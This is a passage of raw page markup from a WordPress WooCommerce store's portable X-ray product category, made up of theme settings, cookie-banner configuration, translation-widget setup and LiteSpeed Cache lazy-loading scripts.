image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://zurichcorp.com/","shop_url":"https://zurichcorp.com/all-products/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_adf3e1416f2de82fff1df7cb0f5f9712","fragment_name":"wc_fragments_adf3e1416f2de82fff1df7cb0f5f9712","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://zurichcorp.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"af912c294a","wishlist_fragments_nonce":"360b8d0024","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ef194c186fcd0cd18b7774ccc0d37195","wishlist_fragment_name":"woodmart_wishlist_fragments_ef194c186fcd0cd18b7774ccc0d37195","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","compare_by_category":"yes","compare_page_nonce":"e672711ba4","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-mod-shop-attributes-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-mobile-nav-dropdown-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-button-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-header-categories-nav-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-slider-price-filter-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-wd-layered-nav-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-cat-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-woo-mod-swatches-style-1-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-widget-checkboxes-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-widget-checkboxes.min.css","wd-select2-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-shop-filter-area-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-widget-collapse-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-social-icons-styles-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-shop-off-canvas-sidebar-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-bottom-toolbar-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"20","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://zurichcorp.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://zurichcorp.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://zurichcorp.com/opt-out-preferences/"},"privacy-statement":{"title":"Privacy Policy","url":"https://zurichcorp.com/privacy-policy/"},"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"eu":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"uk":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"ca":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"au":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"za":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}},"br":{"impressum":{"title":"Legal Notice","url":"https://zurichcorp.com/legal-notice/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"}</script> <script id="cmplz-cookiebanner-js-after" type="litespeed/javascript">if('undefined'!=typeof window.jQuery){jQuery(document).ready(function($){$(document).on('elementor/popup/show',()=>{let rev_cats=cmplz_categories.reverse();for(let key in rev_cats){if(rev_cats.hasOwnProperty(key)){let category=cmplz_categories[key];if(cmplz_has_consent(category)){document.querySelectorAll('[data-category="'+category+'"]').forEach(obj=>{cmplz_remove_placeholder(obj)})}}}
let services=cmplz_get_services_on_page();for(let key in services){if(services.hasOwnProperty(key)){let service=services[key].service;let category=services[key].category;if(cmplz_has_service_consent(service,category)){document.querySelectorAll('[data-service="'+service+'"]').forEach(obj=>{cmplz_remove_placeholder(obj)})}}}})})}</script> <script id="gt_widget_script_85745895-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['85745895']={"default_language":"en","languages":["en","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-85745895","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://zurichcorp.com/wp-content/plugins/gtranslate/js/flags.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/imaging-systems/portable-x-ray/" data-gt-orig-domain="zurichcorp.com" data-gt-widget-id="85745895" defer></script><script id="gt_widget_script_72242903-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['72242903']={"default_language":"en","languages":["en","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-72242903","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://zurichcorp.com/wp-content/plugins/gtranslate/js/flags.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/imaging-systems/portable-x-ray/" data-gt-orig-domain="zurichcorp.com" data-gt-widget-id="72242903" defer></script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"}</script> <script id="wc-product-category-dropdown-widget-js-after" type="litespeed/javascript">jQuery('.dropdown_product_cat').on('change',function(){const categoryValue=jQuery(this).val();if(categoryValue){const homeUrl='https://zurichcorp.com/';const url=new URL(homeUrl,window.location.origin);url.searchParams.set('product_cat',categoryValue);location.href=url.toString()}else{location.href='https://zurichcorp.com/all-products/'}});if(jQuery().selectWoo){var wc_product_cat_select=function(){jQuery('.dropdown_product_cat').selectWoo({placeholder:'Select a category',minimumResultsForSearch:5,width:'100%',allowClear:!0,language:{noResults:function(){return'No matches found'}}})};wc_product_cat_select()}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zurichcorp.com/wp-content/litespeed/js/c996e9f3a682733fde2573121da8f03f.js?ver=6e97e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 22:54:28 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 22:54:28 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a3b220ed82f8c3c2837ecec770952552.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/786342d91e94af67f8d10a72ff351e4c.css -->

--- FILE ---
content_type: text/css
request_url: https://zurichcorp.com/wp-content/litespeed/ucss/786342d91e94af67f8d10a72ff351e4c.css?ver=6e97e
body_size: 93310
content:
